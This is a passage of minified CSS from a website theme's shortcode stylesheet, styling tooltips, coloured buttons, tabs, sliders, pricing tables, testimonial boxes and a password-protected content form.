no-repeat -23px -2px;top:33px}.et-bio .et-box-content{color:#80acb0;background:#ddf5f7;border:1px solid #f1fafb;-moz-box-shadow:inset 0 0 45px #c6edf0;-webkit-box-shadow:inset 0 0 45px #c6edf0;box-shadow:inset 0 0 45px #c6edf0}.et-bio .et-box-content h1,.et-bio .et-box-content h2,.et-bio .et-box-content h3,.et-bio .et-box-content h4,.et-bio .et-box-content h5,.et-bio .et-box-content h6{color:#80acb0}.et-shadow{border:1px solid #ddd}.et-shadow .et-box-content{color:#737373;background:#fafafa;border:1px solid #fafafa;-moz-box-shadow:inset 0 0 45px #e7e7e7;-webkit-box-shadow:inset 0 0 45px #e7e7e7;box-shadow:inset 0 0 45px #e7e7e7}.et-shadow .et-box-content h1,.et-shadow .et-box-content h2,.et-shadow .et-box-content h3,.et-shadow .et-box-content h4,.et-shadow .et-box-content h5,.et-shadow .et-box-content h6{color:#737373}.et-tooltip{position:relative}.et-tooltip-box{display:none;color:#6d6e6e;line-height:18px;background:#fff;border:1px solid #dbdbdb;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;position:absolute;bottom:35px;left:-94px;width:235px;padding:20px 25px 22px;-moz-box-shadow:1px 1px 5px 1px rgba(0,0,0,0.1);-webkit-box-shadow:1px 1px 5px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 5px 1px rgba(0,0,0,0.1)}.et-tooltip-arrow{background:url(../images/shortcodes-sprite.png) no-repeat -120px -2px;width:24px;height:13px;display:block;position:absolute;bottom:-13px;left:129px}.et-learn-more{background:#fff;border:1px solid #e7e7e7;margin:10px 0;-moz-box-shadow:1px -1px 0 0 #fff;-webkit-box-shadow:1px -1px 0 0 #fff;box-shadow:1px -1px 0 0 #fff}.et-learn-more h3.heading-more{cursor:pointer;padding:16px 50px 16px 22px;font-size:14px;color:#999;letter-spacing:0;text-shadow:1px 1px 0 #fff;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important}.et-learn-more h3.heading-more span.et_learnmore_arrow{display:block;position:absolute;top:0;right:0;width:48px;height:100%;border-left:1px solid #fff;-moz-box-shadow:-1px 0 0 0 #e7e7e7;-webkit-box-shadow:-1px 0 0 0 #e7e7e7;box-shadow:-1px 0 0 0 #e7e7e7}.et-learn-more span.et_learnmore_arrow span{display:block;position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-6px;width:13px;height:10px;background:url(../images/shortcodes-sprite.png) no-repeat -58px -2px}.et-learn-more .open span.et_learnmore_arrow span{background-position:-58px -14px}.et-learn-more .learn-more-content{padding:30px 30px 20px;visibility:hidden;border-top:1px solid #e7e7e7}.et_slidecontent .et-learn-more .learn-more-content{display:block;visibility:hidden}.et-open .learn-more-content{display:block;visibility:visible!important}.et_shortcodes_controller_nav{border-top:1px solid #e7e7e7;-moz-box-shadow:inset 1px 1px 0 0 #fff;-webkit-box-shadow:inset 1px 1px 0 0 #fff;box-shadow:inset 1px 1px 0 0 #fff;min-height:53px;position:relative}.et_shortcodes_controls_arrows,.et_shortcodes_controls{list-style:none!important;margin:0!important;padding:0!important;line-height:26px!important}.et_shortcodes_controls{text-align:center;padding-top:20px!important;line-height:0!important}.et_shortcodes_controls li{display:inline-block;margin:0 3px}.et_shortcodes_controls a{background:url(../images/shortcodes-sprite.png) no-repeat -45px -1px;width:11px;height:11px;display:inline-block}.et_shortcodes_controls .et_shortcodes_active_control a{background-position:-45px -14px}.et_shortcodes_controls_arrows a{font-size:14px;color:#999!important;text-shadow:1px 1px 0 #fff;position:absolute;top:0}.et_shortcodes_controls_arrows a:hover{color:#4c4c4c;text-decoration:none}.et_shortcodes_controls_arrows .et_sc_nav_prev{padding:14px 38px 12px 48px;border-right:1px solid #e7e7e7;-moz-box-shadow:1px 0 0 0 #fff;-webkit-box-shadow:1px 0 0 0 #fff;box-shadow:1px 0 0 0 #fff;left:0}.et_shortcodes_controls_arrows .et_sc_nav_next{padding:14px 48px 12px 38px;border-left:1px solid #fff;-moz-box-shadow:-1px 0 0 0 #e7e7e7;-webkit-box-shadow:-1px 0 0 0 #e7e7e7;box-shadow:-1px 0 0 0 #e7e7e7;right:0}.et_shortcodes_controls_arrows .et_sc_nav_next span,.et_shortcodes_controls_arrows .et_sc_nav_prev span{top:21px}.et_shortcodes_controls_arrows .et_sc_nav_next span{right:30px}.et_shortcodes_controls_arrows .et_sc_nav_prev span{left:30px}.et-simple-slider{background:#fff;border:1px solid #e7e7e7;margin:10px 0;position:relative}.et-simple-slider h1,.et-simple-slider h2,.et-simple-slider h3,.et-simple-slider h4,.et-simple-slider h5,.et-simple-slider h6{font-family:Century Gothic,Arial,sans-serif;color:#333}.et-simple-slides{overflow:hidden;margin:30px 30px 20px}.et-simple-slider div.et-slide{display:none;width:100%!important}.one_half,.one_third,.two_third,.one_fourth,.three_fourth{float:left;margin-right:4%;position:relative}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.32%}.one_fourth{width:22%}.three_fourth{width:74%}a.small-button,a.big-button,a.icon-button{display:inline-block;text-shadow:1px 1px 0 rgba(255,255,255,0.3);-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4),1px 1px 1px rgba(0,0,0,0.1);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;line-height:26px}a.small-button,a.icon-button{padding:6px 14px;font-weight:700!important;font-size:12px;margin:0 5px 8px 0}a.small-button:hover,a.big-button:hover,a.icon-button:hover{text-decoration:none}a.smallblue,a.bigblue{color:#2b63a8!important;background:#88bdff;background:-moz-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#88bdff),color-stop(100%,#60a7ff));background:-webkit-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:-o-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:-ms-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:linear-gradient(to bottom,#88bdff 0%,#60a7ff 100%);border:1px solid #3e8ff4}a.smallblue:hover,a.bigblue:hover{color:#23528c!important}a.smalllightblue{color:#348db6!important;background:#8edbff;background:-moz-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#8edbff),color-stop(100%,#60cdff));background:-webkit-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:-o-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:-ms-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:linear-gradient(to bottom,#8edbff 0%,#60cdff 100%);border:1px solid #51b5e4}a.smalllightblue:hover{color:#287295!important}a.smallteal,a.bigteal,a.bigturquoise{color:#3da7a9!important;background:#61eef0;background:-moz-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#61eef0),color-stop(100%,#59dcde));background:-webkit-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:-o-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:-ms-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:linear-gradient(to bottom,#61eef0 0%,#59dcde 100%);border:1px solid #48bec0}a.smallteal:hover,a.bigteal:hover,a.bigturquoise:hover{color:#309192!important}a.smallgreen,a.biggreen{color:#569d51!important;background:#94e48d;background:-moz-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#94e48d),color-stop(100%,#82cf7c));background:-webkit-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:-o-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:-ms-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:linear-gradient(to bottom,#94e48d 0%,#82cf7c 100%);border:1px solid #4dab46}a.smallgreen:hover,a.biggreen:hover{color:#478542!important}a.smallorange,a.bigorange{color:#c7822f!important;background:#ffcb8c;background:-moz-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffcb8c),color-stop(100%,#ffb660));background:-webkit-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:-o-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:-ms-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:linear-gradient(to bottom,#ffcb8c 0%,#ffb660 100%);border:1px solid #db9c51}a.smallorange:hover,a.bigorange:hover{color:#a96c23!important}a.smallsilver{color:#595a5a!important;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e2e2e2));background:-webkit-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:linear-gradient(to bottom,#f5f5f5 0%,#e2e2e2 100%);border:1px solid #c3c3c3;text-shadow:1px 1px 1px #fff;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1)}a.smallsilver:hover{color:#454545!important}a.smallblack{color:#fff!important;background:#5b5b5b;background:-moz-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#5b5b5b),color-stop(100%,#383838));background:-webkit-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:-o-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:-ms-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:linear-gradient(to bottom,#5b5b5b 0%,#383838 100%);border:1px solid #0e0e0e;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.2),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.2),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.2),1px 1px 1px rgba(0,0,0,0.1);text-shadow:-1px -1px 0 #000}a.smallblack:hover{color:#f7f7f7!important}a.smallred,a.bigred{color:#9a3e3e!important;background:#ff7979;background:-moz-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff7979),color-stop(100%,#ff5f5f));background:-webkit-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:-o-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:-ms-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:linear-gradient(to bottom,#ff7979 0%,#ff5f5f 100%);border:1px solid #d85353}a.smallred:hover,a.bigred:hover{color:#803030!important}a.smallpink{color:#914d97!important;background:#e782f1;background:-moz-linear-gradient(top,#e782f1 0%,#d271da 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e782f1),color-stop(100%,#d271da));background:-webkit-linear-gradient(top,#e782f1 0%,#d271da 100%);background:-o-linear-gradient(top,#e782f1 0%,#d271da 100%);background:-ms-linear-gradient(top,#e782f1 0%,#d271da 100%);background:linear-gradient(to bottom,#e782f1 0%,#d271da 100%);border:1px solid #b15cb9}a.smallpink:hover{color:#753b7a!important}a.smallpurple,a.bigpurple{color:#653e9a!important;background:#b279ff;background:-moz-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b279ff),color-stop(100%,#a35fff));background:-webkit-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:-o-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:-ms-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:linear-gradient(to bottom,#b279ff 0%,#a35fff 100%);border:1px solid #8b53d8}a.smallpurple:hover,a.bigpurple:hover{color:#563386!important}a.big-button{font-weight:400!important;font-size:20px;padding:14px 24px;margin:8px 6px 8px 0}a.big-button:hover{text-decoration:none}a.icon-button{color:#595a5a!important;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e1e1e1));background:-webkit-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:linear-gradient(to bottom,#f5f5f5 0%,#e1e1e1 100%);border:1px solid #c3c3c3;text-shadow:1px 1px 1px #fff;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);padding-left:36px;position:relative}a.icon-button:hover{color:#404040}a.icon-button span.et-icon{position:absolute;top:10px;left:12px;width:18px;height:16px}a.download-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -3px -2px;width:17px;height:20px;top:7px}a.search-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -206px -2px;top:9px}a.refresh-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -169px -19px}a.question-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -164px -2px}a.people-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -151px -33px;height:17px;top:9px}a.warning-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -188px -19px;width:15px}a.mail-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -131px -33px;height:15px}a.heart-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -131px -18px;width:14px;height:13px;top:12px;left:14px}a.paper-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -147px -17px;width:15px;height:15px}a.notice-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -147px -2px;width:15px;height:13px;top:11px}a.stats-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -184px -2px;width:15px;height:14px;top:11px}a.rss-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -171px -36px;width:15px;top:9px}ul.et_shortcodes_mobile_nav{margin:0!important;padding:0!important;list-style:none outside none!important;display:none;z-index:2}ul.et_shortcodes_mobile_nav a{position:relative}ul.et_shortcodes_mobile_nav span,.et_shortcodes_controls_arrows span{position:absolute;top:23px;display:block;width:10px;height:14px}ul.et_shortcodes_mobile_nav .et_sc_nav_prev span,.et_shortcodes_controls_arrows .et_sc_nav_prev span{background:url(../images/shortcodes-sprite.png) no-repeat -3px -24px}ul.et_shortcodes_mobile_nav .et_sc_nav_next span,.et_shortcodes_controls_arrows .et_sc_nav_next span{background:url(../images/shortcodes-sprite.png) no-repeat -3px -40px}.et-tabs-container{background:#fff;border:1px solid #e7e7e7;position:relative;margin:50px 0 15px}.et-learn-more h3.heading-more,.et-tabs-container .et-tabs-control,.et-tabs-container ul.et_shortcodes_mobile_nav,.et_shortcodes_controller_nav,.et-testimonial-author-info,.et-protected-title,.pricing-heading,.pricing-content-bottom{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-ms-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%)}.et-tabs-container .et-tabs-control,.et-tabs-container ul.et_shortcodes_mobile_nav{margin:0!important;overflow:hidden;border-top:1px solid #fff;position:relative}.et-tabs-container .et-tabs-control:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background:#e7e7e7}.et-tabs-container .et-tabs-control li{list-style:none outside none;margin:0!important;float:left;padding:0!important;border-left:1px solid #e7e7e7;-moz-box-shadow:-1px 0 0 #fff;-webkit-box-shadow:-1px 0 0 #fff;box-shadow:-1px 0 0 #fff;position:relative}.et-tabs-container .et-tabs-control li:first-child{border-left:1px solid #fff;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.et-tabs-container .et-tabs-control li a{font-size:14px;color:#999!important;text-shadow:1px 1px 0 #fff!important;display:block;padding:15px 20px}.et-tabs-container .et-tabs-control li a:hover{color:#4c4c4c!important;text-decoration:none}.et-tabs-container .et-tabs-control li.active:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background:#fff}.et-tabs-container .et-tabs-control li.active a{background:#fff;color:#4c4c4c!important}.et-tabs-content-wrapper > div{display:none}.et_sliderfx_slide .et-tabs-content-wrapper{width:1200%;position:relative;left:0}.et_sliderfx_slide .et-tabs-content-wrapper > div{float:left;display:block;height:1px;visibility:hidden}.et_sliderfx_slide .et-tabs-content-wrapper > div,.et_sliderfx_fade .et_slidecontent{word-wrap:break-word}.et_sliderfx_slide .et_shortcode_slide_active{height:auto!important}.et-tabs-container .et-tabs-content{margin:30px 30px 20px}.et-tabs-container ul.et_shortcodes_mobile_nav{border-bottom:1px solid #e7e7e7}.et-tabs-container ul.et_shortcodes_mobile_nav li{float:right;line-height:26px}.et-tabs-container ul.et_shortcodes_mobile_nav a{display:block;padding:16px 10px 16px 45px;color:#999!important;font-size:14px;text-shadow:1px 1px 0 #fff!important}.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_next{padding:16px 45px 16px 10px;text-align:right}.et-tabs-container ul.et_shortcodes_mobile_nav a:hover{text-decoration:none;color:#4c4c4c!important}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_next:before{position:absolute;content:'';top:0;left:0;width:1px;height:100%;background:#e7e7e7;-moz-box-shadow:1px 0 0 #fff;-webkit-box-shadow:1px 0 0 #fff;box-shadow:1px 0 0 #fff}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_next span{right:28px}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_prev span{left:28px}.et-tabs-container,.tabs-left,.et-simple-slider,.et-image-slider,.et-testimonial-box,.author-shortcodes,.et-protected{-moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);box-shadow:0 1px 2px rgba(0,0,0,0.1)}.tabs-left{background:#fff;border:1px solid #e7e7e7;position:relative;margin-bottom:15px}.tabs-left .et-tabs-control,.tabs-left ul.et_shortcodes_mobile_nav{width:149px;border-top:1px solid #fff;float:left;list-style:none outside none!important;margin:0!important;position:relative}.tabs-left ul.et_shortcodes_mobile_nav{position:absolute;top:0;left:0}.tabs-left .et-tabs-control li,.tabs-left ul.et_shortcodes_mobile_nav li{padding-right:0!important;padding-left:0!important;background:none!important;list-style:none!important;border-bottom:1px solid #e7e7e7;-moz-box-shadow:0 1px 0 0 #fff;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff}.tabs-left .et-tabs-control li a{color:#999!important;font-size:14px;text-shadow:1px 1px 0 #fff!important;display:block;padding:15px 10px 15px 20px}.tabs-left .et-tabs-control li.active a{background:#fff;margin-right:-1px}.tabs-left .et-tabs-control li a:hover,.tabs-left .et-tabs-control li.active a{text-decoration:none;color:#4c4c4c!important}.tabs-left .et-tabs-content{padding:30px 30px 20px;position:relative}.tabs-left.et_sliderfx_slide .et-tabs-content-main-wrap{overflow:hidden}.tabs-left .et-tabs-content h3{padding-bottom:14px;color:#333}.et_left_tabs_bg{position:absolute;top:0;left:0;width:148px;height:100%;border-right:1px solid #e7e7e7;border-left:1px solid #fff;background:#f5f5f5;background:-moz-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:-o-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:-ms-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:linear-gradient(to right,#f9f9f9 0%,#f5f5f5 100%)}.tabs-left ul.et_shortcodes_mobile_nav a{text-indent:-9999px}.tabs-left ul.et_shortcodes_mobile_nav a span{top:50%;margin-top:-7px}.tabs-left ul.et_shortcodes_mobile_nav .et_sc_nav_next span{right:50%;margin-right:-4px}.tabs-left ul.et_shortcodes_mobile_nav .et_sc_nav_prev span{left:50%;margin-left:-4px}.author-shortcodes{background:#fff;border:1px solid #e7e7e7;color:#363636;font-size:14px;margin-bottom:10px}.author-shortcodes .author-inner{position:relative;padding:30px 30px 20px 117px;min-height:60px}.author-shortcodes .author-image{position:absolute;top:32px;left:30px;width:60px;height:60px}.author-shortcodes .author-image img{max-width:100%;height:auto;width:auto}.author-shortcodes .author-image .author-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,0.5);-moz-box-shadow:inset 0 0 4px rgba(0,0,0,0.5);box-shadow:inset 0 0 4px rgba(0,0,0,0.5)}.et-protected{border:1px solid #e7e7e7;width:390px;background:#fff;margin-bottom:10px}.et-protected-title{border-left:1px solid #fff;border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;padding:18px 10px 17px 50px;position:relative;color:#999;text-shadow:0 1px 0 #fff;font-size:14px}.et-protected-title:before{content:'';position:absolute;top:16px;left:20px;background:url(../images/shortcodes-sprite.png) no-repeat -23px -36px;width:17px;height:19px}.et-protected-form{padding:32px 37px 32px 32px;text-align:right}.et-protected-form p{padding-bottom:16px}.et-protected-form p label{position:relative}.et-protected-form p .et_protected_icon{width:10px;height:20px;position:absolute;top:2px;left:18px;background:url(../images/shortcodes-sprite.png) no-repeat -190px -37px;display:block}.et-protected-form p .et_protected_password{height:23px;background-position:-275px -2px}.et-protected-form label span{display:none}.et-protected-form p input{margin:0!important;border:1px solid #e7e7e7;color:#363636;font-size:14px;background:#f3f3f3;background:-moz-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f3f3f3),color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:-o-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:-ms-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:linear-gradient(to bottom,#f3f3f3 1%,#fefefe 100%);padding:20px 20px 20px 40px;width:100%;-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 1px rgba(0,0,0,0.1);box-shadow:inset 0 0 1px rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.et-protected-form input.etlogin-button{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-ms-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);border:1px solid #e7e7e7;padding:14px 24px;color:#999;text-shadow:0 1px 0 #fff;font-size:14px;-webkit-box-shadow:inset 1px 1px 0 0 #fff;-moz-box-shadow:inset 1px 1px 0 0 #fff;box-shadow:inset 1px 1px 0 0 #fff}.et-simple-slides .et_slidecontent{width:auto}.et-image-slides{background:#555}.et-image-slider{background:#fff;border:1px solid #e7e7e7;margin-bottom:25px}.et-image-slide{position:relative}.et-image-slider img{display:block;width:auto;margin:0 auto;height:auto}.et-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.6);-moz-box-shadow:inset 0 0 5px rgba(0,0,0,0.6);box-shadow:inset 0 0 5px rgba(0,0,0,0.6)}.et-learn-more,.et-tabs-container,.tabs-left,.et-simple-slider,.author-shortcodes,.et-tooltip-box{color:#201F1F!important;text-shadow:none!important}.et-learn-more a,.et-tabs-container a,.tabs-left a,.et-simple-slider a,.author-shortcodes a,.et-tooltip-box a{text-shadow:none!important}.et-custom-list ul{list-style:none!important;list-style-image:none!important;padding-left:0!important;margin:0!important;line-height:26px}.et-custom-list ul li{padding-left:28px!important;margin:5px 0!important;list-style:none!important;position:relative}.et-custom-list ul li:before{content:'';position:absolute;top:5px;left:0;background:url(../images/shortcodes-sprite.png) no-repeat -74px -2px;width:22px;height:18px}.etlist-x ul li:before{content:'';position:absolute;top:6px;left:0;background:url(../images/shortcodes-sprite.png) no-repeat -75px -21px;width:22px;height:18px}.etlist-dot ul li{padding-left:25px!important}.etlist-dot ul li:before{content:'';position:absolute;top:9px;left:0;background:url(../images/shortcodes-sprite.png) no-repeat -230px -3px;width:10px;height:9px}.et-custom-list ul li ul{padding:2px 0!important;margin:0!important}.et-pricing{margin:40px 0 10px}.pricing-table{float:left;width:25%;margin-bottom:22px;position:relative;margin-left:-1px}.pricing-table-wrap{border:1px solid #e7e7e7;border-bottom:none}.pricing-heading{border-bottom:1px solid #e7e7e7;padding:23px 10px 22px;text-shadow:1px 1px 0 #fff;font-size:12px;color:#999;text-align:center;-moz-box-shadow:inset 1px 1px 0 0 #fff;-webkit-box-shadow:inset 1px 1px 0 0 #fff;box-shadow:inset 1px 1px 0 0 #fff}.pricing-title{text-transform:uppercase;font-size:20px;color:#53b4c7!important;font-weight:700;text-shadow:none!important}.pricing-heading p{padding-bottom:0!important}.pricing-table ul.pricing{padding:0!important;list-style:none!important;margin:0!important;list-style-image:none!important;line-height:26px}.pricing-table ul.pricing li{list-style:none!important;border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(7%,#fefefe),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:linear-gradient(to bottom,#f5f5f5 0%,#fefefe 7%,#fff 100%);padding:14px 7px 14px 63px;position:relative;font-size:12px;color:#363636;text-shadow:none!important}.pricing-table ul.pricing li span.pricing-mark{position:absolute;top:19px;left:30px;width:22px;height:18px;background:url(../images/shortcodes-sprite.png) no-repeat -74px -2px}.pricing-table ul.pricing li.x-mark span.pricing-mark{background-position:-74px -20px}.pricing-content-bottom{border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;-webkit-box-shadow:inset 1px 0 0 0 #fff;-moz-box-shadow:inset 1px 0 0 0 #fff;box-shadow:inset 1px 0 0 0 #fff;padding:20px 5px 43px;text-align:center}span.et-price{font-size:48px;color:#94c65c;text-shadow:0 1px 0 #fff;font-family:Georgia,serif}span.et-price sup{font-size:24px;bottom:13px;left:1px}span.et-price span.dollar-sign{font-size:36px}.pricing-table a.icon-button{margin:0;padding-left:15px;position:absolute;bottom:-13px;left:50%;visibility:hidden}.pricing-big{top:-20px;-webkit-box-shadow:0 0 18px rgba(0,0,0,0.2);-moz-box-shadow:0 0 18px rgba(0,0,0,0.2);box-shadow:0 0 18px rgba(0,0,0,0.2);z-index:2}.pricing-big .pricing-table-wrap{border-color:#d6d5d5}.pricing-big .pricing-heading{padding-top:43px}.pricing-big .pricing-content-bottom{padding-bottom:63px;border-bottom:1px solid #d6d5d5}.et-testimonial-box{border:1px solid #e7e7e7;background:#fff;position:relative;margin:10px 0 45px}.et-testimonial-author-info{border-left:1px solid #fff;border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;padding:20px 20px 15px;text-shadow:0 1px 0 #fff}.t-img{width:60px;height:60px;float:left;margin:0 25px 5px 0;-moz-box-shadow:0 1px 0 0 #fff;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff;position:relative}.t-img img{max-width:100%;height:auto}.t-overlay{width:100%;height:100%;box-shadow:inset 0 0 4px rgba(0,0,0,0.4);display:block;position:absolute;top:0;left:0}.t-author,.t-position{display:block}.t-author{font-size:18px;color:#999;padding:10px 0 5px}.t-position{color:#595959}.t-position,.et-testimonial{font-family:Georgia,serif;font-style:italic;font-size:14px}.et-testimonial{padding:43px 35px 30px 77px;color:#363636;position:relative;text-shadow:none!important}.et-testimonial:before{content:'';position:absolute;top:43px;left:35px;width:25px;height:19px;background:url(../images/shortcodes-sprite.png) no-repeat -45px -35px}.t-bottom-arrow{background:url(../images/shortcodes-sprite.png) no-repeat -97px -25px;width:31px;height:32px;position:absolute;bottom:-32px;right:40px}.et-dropcap{font-size:48px;float:left;display:block;margin:0 7px 0 0;line-height:1}.et_quote{padding-left:57px;min-height:40px;font-family:Georgia,serif;font-size:14px;font-style:italic;position:relative;line-height:1.5;margin-bottom:10px}.et_quote .et_quote_sign{background:url(../images/shortcodes-sprite.png) no-repeat -206px -20px;position:absolute;top:0;left:0;display:block;width:40px;height:34px}.quote-center .et_quote_sign{background-position:-251px 